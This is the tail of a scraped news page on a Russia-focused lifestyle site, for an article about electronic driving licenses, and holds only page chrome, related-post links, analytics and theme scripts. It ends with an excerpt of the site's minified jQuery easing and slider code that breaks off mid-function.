                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://chicandamazing.com/electronic-driving-license-will-be-introduced-in-russia/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://chicandamazing.com/electronic-driving-license-will-be-introduced-in-russia/&amp;media=https://chicandamazing.com/wp-content/uploads/2019/02/electronic-driving-license-russia.jpg&description=Electronic+driving+license+will+be+introduced+in+Russia">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Electronic driving license will be introduced in Russia %0A%0A https://chicandamazing.com/electronic-driving-license-will-be-introduced-in-russia/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://chicandamazing.com/16th-german-week-in-saint-petersburg-2019/">16th German week in Saint Petersburg 2019</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://chicandamazing.com/the-golden-mask-festival-showed-the-ballet-program/">The &#8220;Golden Mask&#8221; festival showed its ballet program</a></div></div></div>            <div class="author-box-wrap"><a href="https://chicandamazing.com/author/julia/"><img alt='' src='https://secure.gravatar.com/avatar/18846a57dfee41b8b5dcebcf5e00715e?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/18846a57dfee41b8b5dcebcf5e00715e?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://chicandamazing.com/author/julia/">Chic And Amazing</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Chic And Amazing"></span><meta itemprop="datePublished" content="2019-03-14T07:49:06+00:00"><meta itemprop="dateModified" content="2019-12-19T12:51:59+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://chicandamazing.com/electronic-driving-license-will-be-introduced-in-russia/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content=""></span><meta itemprop="name" content="Chic And Amazing"></span><meta itemprop="headline " content="Electronic driving license will be introduced in Russia"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://chicandamazing.com/wp-content/uploads/2019/02/electronic-driving-license-russia.jpg"><meta itemprop="width" content="700"><meta itemprop="height" content="467"></span>        </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_2_697fcf66763f0_rand td_with_ajax_pagination td-pb-border-top td_block_template_5"  data-td-block-uid="td_uid_2_697fcf66763f0" ><script>var block_td_uid_2_697fcf66763f0 = new tdBlock();
block_td_uid_2_697fcf66763f0.id = "td_uid_2_697fcf66763f0";
block_td_uid_2_697fcf66763f0.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_2_697fcf66763f0_rand","td_column_number":3,"live_filter_cur_post_id":147,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_697fcf66763f0_rand","tdc_css_class_style":"td_uid_2_697fcf66763f0_rand_style"}';
block_td_uid_2_697fcf66763f0.td_column_number = "3";
block_td_uid_2_697fcf66763f0.block_type = "td_block_related_posts";
block_td_uid_2_697fcf66763f0.post_count = "3";
block_td_uid_2_697fcf66763f0.found_posts = "13";
block_td_uid_2_697fcf66763f0.header_color = "";
block_td_uid_2_697fcf66763f0.ajax_pagination_infinite_stop = "";
block_td_uid_2_697fcf66763f0.max_num_pages = "5";
tdBlocksArray.push(block_td_uid_2_697fcf66763f0);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_3_697fcf6677674" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_2_697fcf66763f0" href="#">RELATED ARTICLES</a><a id="td_uid_4_697fcf6677679" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_2_697fcf66763f0" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_2_697fcf66763f0 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://chicandamazing.com/russia-will-need-105000-migrants-in-2020/" rel="bookmark" class="td-image-wrap" title="Russia will need 105,000 migrants in 2020"><img width="218" height="150" class="entry-thumb" src="https://chicandamazing.com/wp-content/uploads/2020/01/foreign-workers-demand-russia-218x150.jpg" srcset="https://chicandamazing.com/wp-content/uploads/2020/01/foreign-workers-demand-russia-218x150.jpg 218w, https://chicandamazing.com/wp-content/uploads/2020/01/foreign-workers-demand-russia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="foreign workers demand in Russia" title="Russia will need 105,000 migrants in 2020"/></a></div>                <a href="https://chicandamazing.com/category/society/" class="td-post-category">Society</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://chicandamazing.com/russia-will-need-105000-migrants-in-2020/" rel="bookmark" title="Russia will need 105,000 migrants in 2020">Russia will need 105,000 migrants in 2020</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://chicandamazing.com/a-third-of-russians-are-afraid-of-losing-their-jobs-due-to-artificial-intelligence/" rel="bookmark" class="td-image-wrap" title="A third of Russians are afraid of losing their jobs due to artificial intelligence"><img width="218" height="150" class="entry-thumb" src="https://chicandamazing.com/wp-content/uploads/2019/08/Russians-lose-jobs-to-AI-218x150.jpg" srcset="https://chicandamazing.com/wp-content/uploads/2019/08/Russians-lose-jobs-to-AI-218x150.jpg 218w, https://chicandamazing.com/wp-content/uploads/2019/08/Russians-lose-jobs-to-AI-100x70.jpg 100w, https://chicandamazing.com/wp-content/uploads/2019/08/Russians-lose-jobs-to-AI-700x486.jpg 700w" sizes="(max-width: 218px) 100vw, 218px" alt="Russian people are afraid of losing jobs to robots" title="A third of Russians are afraid of losing their jobs due to artificial intelligence"/></a></div>                <a href="https://chicandamazing.com/category/society/" class="td-post-category">Society</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://chicandamazing.com/a-third-of-russians-are-afraid-of-losing-their-jobs-due-to-artificial-intelligence/" rel="bookmark" title="A third of Russians are afraid of losing their jobs due to artificial intelligence">A third of Russians are afraid of losing their jobs due to artificial intelligence</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://chicandamazing.com/5-myths-about-russians-that-are-not-true/" rel="bookmark" class="td-image-wrap" title="5 myths about Russians that are not true"><img width="218" height="150" class="entry-thumb" src="https://chicandamazing.com/wp-content/uploads/2019/07/myths-about-russians-218x150.jpg" srcset="https://chicandamazing.com/wp-content/uploads/2019/07/myths-about-russians-218x150.jpg 218w, https://chicandamazing.com/wp-content/uploads/2019/07/myths-about-russians-100x70.jpg 100w, https://chicandamazing.com/wp-content/uploads/2019/07/myths-about-russians-700x486.jpg 700w" sizes="(max-width: 218px) 100vw, 218px" alt="Myths about Russia" title="5 myths about Russians that are not true"/></a></div>                <a href="https://chicandamazing.com/category/society/" class="td-post-category">Society</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://chicandamazing.com/5-myths-about-russians-that-are-not-true/" rel="bookmark" title="5 myths about Russians that are not true">5 myths about Russians that are not true</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_697fcf66763f0" data-td_block_id="td_uid_2_697fcf66763f0"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_697fcf66763f0" data-td_block_id="td_uid_2_697fcf66763f0"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                                    <!-- .no sidebar -->
                                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://chicandamazing.com/"><img src="" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/chicandamazing/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright ChicAndAmazing.Com                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://chicandamazing.com/russia-will-need-105000-migrants-in-2020/" rel="bookmark" class="td-image-wrap" title="Russia will need 105,000 migrants in 2020"><img width="324" height="160" class="entry-thumb" src="https://chicandamazing.com/wp-content/uploads/2020/01/foreign-workers-demand-russia-324x160.jpg" srcset="https://chicandamazing.com/wp-content/uploads/2020/01/foreign-workers-demand-russia-324x160.jpg 324w, https://chicandamazing.com/wp-content/uploads/2020/01/foreign-workers-demand-russia-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="foreign workers demand in Russia" title="Russia will need 105,000 migrants in 2020"/></a></div>                <a href="https://chicandamazing.com/category/society/" class="td-post-category">Society</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://chicandamazing.com/russia-will-need-105000-migrants-in-2020/" rel="bookmark" title="Russia will need 105,000 migrants in 2020">Russia will need 105,000 migrants in 2020</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://chicandamazing.com/author/julia/">Chic And Amazing</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-28T15:20:56+00:00" >January 28, 2020</time></span>                <div class="td-module-comments"><a href="https://chicandamazing.com/russia-will-need-105000-migrants-in-2020/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                
The Russian economy will need 105,000 foreign workers in 2020. This was stated by Deputy Prime Minister Tatyana Golikova at a meeting...            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.8.2 (rara)
        Deploy mode: deploy
        
        uid: 697fcf667b003
    -->

    <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://chicandamazing.com/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" src="https://chicandamazing.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.8.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://chicandamazing.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://chicandamazing.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-135019473-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-135019473-1');
</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://chicandamazing.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://chicandamazing.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://chicandamazing.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.8.2
body_size: 45489
content:
jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(e,t,i,n,a){return jQuery.easing[jQuery.easing.def](e,t,i,n,a)},easeInQuad:function(e,t,i,n,a){return n*(t/=a)*t+i},easeOutQuad:function(e,t,i,n,a){return-n*(t/=a)*(t-2)+i},easeInOutQuad:function(e,t,i,n,a){return(t/=a/2)<1?n/2*t*t+i:-n/2*(--t*(t-2)-1)+i},easeInCubic:function(e,t,i,n,a){return n*(t/=a)*t*t+i},easeOutCubic:function(e,t,i,n,a){return n*((t=t/a-1)*t*t+1)+i},easeInOutCubic:function(e,t,i,n,a){return(t/=a/2)<1?n/2*t*t*t+i:n/2*((t-=2)*t*t+2)+i},easeInQuart:function(e,t,i,n,a){return n*(t/=a)*t*t*t+i},easeOutQuart:function(e,t,i,n,a){return-n*((t=t/a-1)*t*t*t-1)+i},easeInOutQuart:function(e,t,i,n,a){return(t/=a/2)<1?n/2*t*t*t*t+i:-n/2*((t-=2)*t*t*t-2)+i},easeInQuint:function(e,t,i,n,a){return n*(t/=a)*t*t*t*t+i},easeOutQuint:function(e,t,i,n,a){return n*((t=t/a-1)*t*t*t*t+1)+i},easeInOutQuint:function(e,t,i,n,a){return(t/=a/2)<1?n/2*t*t*t*t*t+i:n/2*((t-=2)*t*t*t*t+2)+i},easeInSine:function(e,t,i,n,a){return-n*Math.cos(t/a*(Math.PI/2))+n+i},easeOutSine:function(e,t,i,n,a){return n*Math.sin(t/a*(Math.PI/2))+i},easeInOutSine:function(e,t,i,n,a){return-n/2*(Math.cos(Math.PI*t/a)-1)+i},easeInExpo:function(e,t,i,n,a){return 0==t?i:n*Math.pow(2,10*(t/a-1))+i},easeOutExpo:function(e,t,i,n,a){return t==a?i+n:n*(1-Math.pow(2,-10*t/a))+i},easeInOutExpo:function(e,t,i,n,a){return 0==t?i:t==a?i+n:(t/=a/2)<1?n/2*Math.pow(2,10*(t-1))+i:n/2*(2-Math.pow(2,-10*--t))+i},easeInCirc:function(e,t,i,n,a){return-n*(Math.sqrt(1-(t/=a)*t)-1)+i},easeOutCirc:function(e,t,i,n,a){return n*Math.sqrt(1-(t=t/a-1)*t)+i},easeInOutCirc:function(e,t,i,n,a){return(t/=a/2)<1?-n/2*(Math.sqrt(1-t*t)-1)+i:n/2*(Math.sqrt(1-(t-=2)*t)+1)+i},easeInElastic:function(e,t,i,n,a){e=1.70158;var r=0,o=n;return 0==t?i:1==(t/=a)?i+n:(r||(r=.3*a),o<Math.abs(n)?(o=n,e=r/4):e=r/(2*Math.PI)*Math.asin(n/o),-o*Math.pow(2,10*--t)*Math.sin(2*(t*a-e)*Math.PI/r)+i)},easeOutElastic:function(e,t,i,n,a){e=1.70158;var r=0,o=n;return 0==t?i:1==(t/=a)?i+n:(r||(r=.3*a),o<Math.abs(n)?(o=n,e=r/4):e=r/(2*Math.PI)*Math.asin(n/o),o*Math.pow(2,-10*t)*Math.sin(2*(t*a-e)*Math.PI/r)+n+i)},easeInOutElastic:function(e,t,i,n,a){e=1.70158;var r=0,o=n;return 0==t?i:2==(t/=a/2)?i+n:(r||(r=.3*a*1.5),o<Math.abs(n)?(o=n,e=r/4):e=r/(2*Math.PI)*Math.asin(n/o),t<1?-.5*o*Math.pow(2,10*--t)*Math.sin(2*(t*a-e)*Math.PI/r)+i:.5*o*Math.pow(2,-10*--t)*Math.sin(2*(t*a-e)*Math.PI/r)+n+i)},easeInBack:function(e,t,i,n,a,r){return null==r&&(r=1.70158),n*(t/=a)*t*((r+1)*t-r)+i},easeOutBack:function(e,t,i,n,a,r){return null==r&&(r=1.70158),n*((t=t/a-1)*t*((r+1)*t+r)+1)+i},easeInOutBack:function(e,t,i,n,a,r){return null==r&&(r=1.70158),(t/=a/2)<1?n/2*t*t*((1+(r*=1.525))*t-r)+i:n/2*((t-=2)*t*((1+(r*=1.525))*t+r)+2)+i},easeInBounce:function(e,t,i,n,a){return n-jQuery.easing.easeOutBounce(e,a-t,0,n,a)+i},easeOutBounce:function(e,t,i,n,a){return(t/=a)<1/2.75?7.5625*n*t*t+i:t<2/2.75?n*(7.5625*(t-=1.5/2.75)*t+.75)+i:t<2.5/2.75?n*(7.5625*(t-=2.25/2.75)*t+.9375)+i:n*(7.5625*(t-=2.625/2.75)*t+.984375)+i},easeInOutBounce:function(e,t,i,n,a){return t<a/2?.5*jQuery.easing.easeInBounce(e,2*t,0,n,a)+i:.5*jQuery.easing.easeOutBounce(e,2*t-a,0,n,a)+.5*n+i}}),function(o){o.fn.supersubs=function(e){var i=o.extend({},o.fn.supersubs.defaults,e);return this.each(function(){var e=o(this),a=o.meta?o.extend({},i,e.data()):i,t=e.find("ul").show(),r=o('<li id="menu-fontsize">&#8212;</li>').css({padding:0,position:"absolute",top:"-999em",width:"auto"}).appendTo(e)[0].clientWidth;o("#menu-fontsize").remove(),t.each(function(e){var t=(e=o(this)).children(),i=t.children("a"),n=t.css("white-space","nowrap").css("float");e.add(t).add(i).css({float:"none",width:"auto"}),i=e[0].clientWidth/r,(i+=a.extraWidth)>a.maxWidth?i=a.maxWidth:i<a.minWidth&&(i=a.minWidth),e.css("width",i+"em"),t.css({float:n,width:"100%","white-space":"normal"}).each(function(){var e=o(this).children("ul"),t=void 0!==e.css("left")?"left":"right";e.css(t,"100%")})}).hide()})},o.fn.supersubs.defaults={minWidth:9,maxWidth:25,extraWidth:0}}(jQuery),function(te){var o=0,ie=0,ne=0,ae=0,re="ontouchstart"in window||0<navigator.msMaxTouchPoints,oe="onorientationchange"in window,r=!1,se=!1,de=!1,le=!1,i=!1,ce="pointer",ue="pointer",g=[],_e=[],me=[],fe=[],pe=[],he=[],ge=[],ve=[],ye=[],be=[],we=[],je={showScrollbar:function(e,t){e.scrollbarHide&&te("."+t).css({opacity:e.scrollbarOpacity,filter:"alpha(opacity:"+100*e.scrollbarOpacity+")"})},hideScrollbar:function(e,t,i,n,a,r,o,s,d,l){if(e.scrollbar&&e.scrollbarHide)for(var c=i;c<i+25;c++)t[t.length]=je.hideScrollbarIntervalTimer(10*c,n[i],(i+24-c)/24,a,r,o,s,d,l,e)},hideScrollbarInterval:function(e,t,i,n,a,r,o,s,d){ae=-1*e/ye[s]*(a-r-o-n),je.setSliderOffset("."+i,ae),te("."+i).css({opacity:d.scrollbarOpacity*t,filter:"alpha(opacity:"+d.scrollbarOpacity*t*100+")"})},slowScrollHorizontalInterval:function(e,t,i,n,a,r,o,s,d,l,c,u,_,m,f,p,h,g,v){if(v.infiniteSlider){if(i<=-1*ye[p]||i<=-1*be[p]){var y=te(e).width();if(i<=-1*be[p]){var b=-1*c[0];te(t).each(function(e){je.setSliderOffset(te(t)[e],b+h),e<u.length&&(u[e]=-1*b),b+=f[e]}),i+=-1*u[0],ve[p]=-1*u[0]+h,ye[p]=ve[p]+y-r,ge[p]=0}for(;i<=-1*ye[p];){var w=0,j=je.getSliderOffset(te(t[0]),"x");te(t).each(function(e){je.getSliderOffset(this,"x")<j&&(j=je.getSliderOffset(this,"x"),w=e)}),_=ve[p]+y,je.setSliderOffset(te(t)[w],_),ve[p]=-1*u[1]+h,ye[p]=ve[p]+y-r,u.splice(0,1),u.splice(u.length,0,-1*_+h),ge[p]++}}if(i>=-1*ve[p]||0<=i){if(y=te(e).width(),0<i)for(b=-1*c[0],te(t).each(function(e){je.setSliderOffset(te(t)[e],b+h),e<u.length&&(u[e]=-1*b),b+=f[e]}),i-=-1*u[0],ve[p]=-1*u[0]+h,ye[p]=ve[p]+y-r,ge[p]=m;0<-1*u[0]-y+h;){var S=0,k=je.getSliderOffset(te(t[0]),"x");te(t).each(function(e){je.getSliderOffset(this,"x")>k&&(k=je.getSliderOffset(this,"x"),S=e)}),_=ve[p]-f[S],je.setSliderOffset(te(t)[S],_),u.splice(0,0,-1*_+h),u.splice(u.length-1,1),ve[p]=-1*u[0]+h,ye[p]=ve[p]+y-r,ge[p]--,pe[p]++}for(;i>-1*ve[p];)S=0,k=je.getSliderOffset(te(t[0]),"x"),te(t).each(function(e){je.getSliderOffset(this,"x")>k&&(k=je.getSliderOffset(this,"x"),S=e)}),_=ve[p]-f[S],je.setSliderOffset(te(t)[S],_),u.splice(0,0,-1*_+h),u.splice(u.length-1,1),ve[p]=-1*u[0]+h,ye[p]=ve[p]+y-r,ge[p]--}}if(c=!1,_=((r=je.calcActiveOffset(v,i,u,r,ge[p],m,l,p))+ge[p]+m)%m,v.infiniteSlider?_!=he[p]&&(c=!0):r!=pe[p]&&(c=!0),c&&(m=new je.args("change",v,e,te(e).children(":eq("+_+")"),_,g),te(e).parent().data("args",m),""!=v.onSlideChange)&&v.onSlideChange(m),pe[p]=r,he[p]=_,i=Math.floor(i),p!=te(e).parent().data("args").data.sliderNumber)return!0;je.setSliderOffset(e,i),v.scrollbar&&(ae=Math.floor((-1*i-ve[p]+h)/(ye[p]-ve[p]+h)*(o-s-a)),e=a-d,i>=-1*ve[p]+h?(e=a-d- -1*ae,je.setSliderOffset(te("."+n),0)):(i<=-1*ye[p]+1&&(e=o-s-d-ae),je.setSliderOffset(te("."+n),ae)),te("."+n).css({width:e+"px"}))},slowScrollHorizontal:function(e,t,i,n,a,r,o,s,d,l,c,u,_,m,f,p,h,g,v,y,b){var w=je.getSliderOffset(e,"x");r=[];var j=0,S=25/1024*s;if(frictionCoefficient=b.frictionCoefficient,elasticFrictionCoefficient=b.elasticFrictionCoefficient,snapFrictionCoefficient=b.snapFrictionCoefficient,a>b.snapVelocityThreshold&&b.snapToChildren&&!v?j=1:a<-1*b.snapVelocityThreshold&&b.snapToChildren&&!v&&(j=-1),a<-1*S?a=-1*S:S<a&&(a=S),te(e)[0]!==te(g)[0]&&(j*=-1,a*=-2),g=ge[f],b.infiniteSlider)var k=ve[f],x=ye[f];v=[],S=[];for(var C=0;C<_.length;C++)v[C]=_[C],C<t.length&&(S[C]=je.getSliderOffset(te(t[C]),"x"));for(;1<a||a<-1;){if(((w+=a*=frictionCoefficient)>-1*ve[f]||w<-1*ye[f])&&!b.infiniteSlider&&(w+=a*=elasticFrictionCoefficient),b.infiniteSlider){if(w<=-1*x){x=te(e).width();var I=0,A=S[0];for(C=0;C<S.length;C++)S[C]<A&&(A=S[C],I=C);C=k+x,S[I]=C,x=(k=-1*v[1]+y)+x-s,v.splice(0,1),v.splice(v.length,0,-1*C+y),g++}if(-1*k<=w){for(x=te(e).width(),A=S[I=0],C=0;C<S.length;C++)S[C]>A&&(A=S[C],I=C);C=k-m[I],S[I]=C,v.splice(0,0,-1*C+y),v.splice(v.length-1,1),x=(k=-1*v[0]+y)+x-s,g--}}r[r.length]=w}if(S=!1,k=((a=je.calcActiveOffset(b,w,v,s,g,h,pe[f],f))+g+h)%h,b.snapToChildren&&(b.infiniteSlider?k!=he[f]&&(S=!0):a!=pe[f]&&(S=!0),j<0&&!S?++a>=_.length&&!b.infiniteSlider&&(a=_.length-1):0<j&&!S&&(--a<0&&!b.infiniteSlider&&(a=0))),b.snapToChildren||(w>-1*ve[f]||w<-1*ye[f])&&!b.infiniteSlider){for((w>-1*ve[f]||w<-1*ye[f])&&!b.infiniteSlider?r.splice(0,r.length):(r.splice(.1*r.length,r.length),w=0<r.length?r[r.length-1]:w);w<v[a]-.5||w>v[a]+.5;)w=(w-v[a])*snapFrictionCoefficient+v[a],r[r.length]=w;r[r.length]=v[a]}for(j=1,0!=r.length%2&&(j=0),w=0;w<i.length;w++)clearTimeout(i[w]);for(g=(a+g+h)%h,k=0,w=j;w<r.length;w+=2)(w==j||1<Math.abs(r[w]-k)||w>=r.length-2)&&(k=r[w],i[i.length]=je.slowScrollHorizontalIntervalTimer(10*w,e,t,r[w],n,o,s,d,l,c,a,u,_,p,h,m,f,y,g,b));k=(a+ge[f]+h)%h,""!=b.onSlideComplete&&1<r.length&&(i[i.length]=je.onSlideCompleteTimer(10*(w+1),b,e,te(e).children(":eq("+k+")"),g,f)),i[i.length]=je.updateBackfaceVisibilityTimer(10*(w+1),t,f,h,b),fe[f]=i,je.hideScrollbar(b,i,w,r,n,o,s,l,c,f)},onSlideComplete:function(e,t,i,n,a){i=new je.args("complete",e,te(t),i,n,n),te(t).parent().data("args",i),""!=e.onSlideComplete&&e.onSlideComplete(i)},getSliderOffset:function(e,t){if(t="x"==t?4:5,!r||se||de)var i=parseInt(te(e).css("left"),10);else{i=["-webkit-transform","-moz-transform","transform"];for(var n,a=0;a<i.length;a++)if(null!=te(e).css(i[a])&&0<te(e).css(i[a]).length){n=te(e).css(i[a]).split(",");break}i=null==n[t]?0:parseInt(n[t],10)}return i},setSliderOffset:function(e,t){t=parseInt(t,10),!r||se||de?te(e).css({left:t+"px"}):te(e).css({msTransform:"matrix(1,0,0,1,"+t+",0)",webkitTransform:"matrix(1,0,0,1,"+t+",0)",MozTransform:"matrix(1,0,0,1,"+t+",0)",transform:"matrix(1,0,0,1,"+t+",0)"})},setBrowserInfo:function(){null!=navigator.userAgent.match("WebKit")?(ce="-webkit-grab",ue="-webkit-grabbing"):null!=navigator.userAgent.match("Gecko")?(i=!0,ce="move",ue="-moz-grabbing"):null!=navigator.userAgent.match("MSIE 7")?le=se=!0:null!=navigator.userAgent.match("MSIE 8")?le=de=!0:null!=navigator.userAgent.match("MSIE 9")&&(le=!0)},has3DTransform:function(){var e=!1,t=te("<div />").css({msTransform:"matrix(1,1,1,1,1,1)",webkitTransform:"matrix(1,1,1,1,1,1)",MozTransform:"matrix(1,1,1,1,1,1)",transform:"matrix(1,1,1,1,1,1)"});return""==t.attr("style")?e=!1:i&&21<=parseInt(navigator.userAgent.split("/")[3],10)?e=!1:null!=t.attr("style")&&(e=!0),e},getSlideNumber:function(e,t,i){return(e-ge[t]+i)%i},calcActiveOffset:function(e,t,i,n,a,r,o,s){var d;for(a=!1,e=[],t>i[0]&&(d=0),t<i[i.length-1]&&(d=r-1),r=0;r<i.length;r++)i[r]<=t&&i[r]>t-n&&(a||i[r]==t||(e[e.length]=i[r-1]),e[e.length]=i[r],a=!0);for(0==e.length&&(e[0]=i[i.length-1]),r=a=0;r<e.length;r++)(o=Math.abs(t-e[r]))<n&&(a=e[r],n=o);for(r=0;r<i.length;r++)a==i[r]&&(d=r);return d},changeSlide:function(e,t,i,n,a,r,o,s,d,l,c,u,_,m,f,p,h,g){je.autoSlidePause(m);for(var v=0;v<n.length;v++)clearTimeout(n[v]);var y=Math.ceil(g.autoSlideTransTimer/10)+1,b=je.getSliderOffset(t,"x"),w=u[e];w-=b;var 